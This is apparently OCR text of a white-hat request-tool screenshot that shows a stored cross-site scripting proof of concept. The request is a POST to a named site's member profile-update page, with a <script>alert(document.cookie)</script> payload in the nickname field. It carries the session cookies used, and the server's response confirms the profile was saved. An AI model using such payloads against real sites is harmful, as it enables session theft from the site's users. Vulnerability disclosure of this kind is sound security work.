 模拟请求器 白帽子-安然意境
http://www.fzqsng.net/member/update_user.asp
GET
POST
ant_stream_549a93ad510c2=1424428502/1255450285;
ASPSESSIONIDQSBRTDAD=GCAAPGBDANENBHCNLMNKKNDO;
Honor=Sex=1&Password=d41d8cd98f00b204e9800998ecf842
7e&Name=%CE%DA%D4%C6&user
%5Fid=651144&NickName=wooyun&Member=83566300;
userName=83566300; bow_stream_549a93ad510c2=13;
Hm_lvt_dcd0dfec01cdffc97dfda86ca08f4328=1424399776;
Hm_lpvt_dcd0dfec01cdffc97dfda86ca08f4328=1424399909
email=admin
%40gov.cn&Member=83566300&NickName="><script>alert
(document.cookie)</script>&user_name=%CE%DA
%D4%C6&Type=1&Grade=2&Sex=1&sf=%B8%A3%BD%A8%CA
%A1&cs=%B8%A3%D6%DD%CA%D0&xx_xz=
%D6%D0%D1%A7&xx_mc=%B8%A3%D6%DD%B5%DA%D2%BB
%D6%D0%D1%A7&xq_h=00&xx_bh=0101&rxTime=1998&NianD=
%D0%A1%D1%A7%D2%BB%C4%EA%BC
开始!
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0
Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-
transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type"
content="text/html; charset=gb2312" />
<title>会员基本信息修改成功，五秒后自动跳转到青
少年宫首页</title>
<meta http-equiv="refresh"
content="3;url=../qsng/index.asp">
</head>
<body>
<table width="950" border="0" align="center"
cellpadding="0" cellspacing="0">
<tr>
<td height="70"><img src="Password/Images/请
少年宫.png" width="206" height="42" /></td>
</tr>